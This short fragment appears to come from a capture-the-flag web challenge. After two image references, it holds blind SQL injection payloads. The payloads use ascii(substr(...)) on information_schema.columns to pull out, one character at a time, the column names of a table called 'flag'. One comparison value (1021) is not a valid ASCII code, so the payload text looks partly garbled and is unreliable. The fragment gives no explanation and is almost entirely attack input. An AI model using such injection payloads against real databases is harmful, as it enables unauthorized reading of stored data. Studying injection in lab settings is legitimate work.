 1 and ascii(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),1,1))=1021 and ascii(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),2,1))=108